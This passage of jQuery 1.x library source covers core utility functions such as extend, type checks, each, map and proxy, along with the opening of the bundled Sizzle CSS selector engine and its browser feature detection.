			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
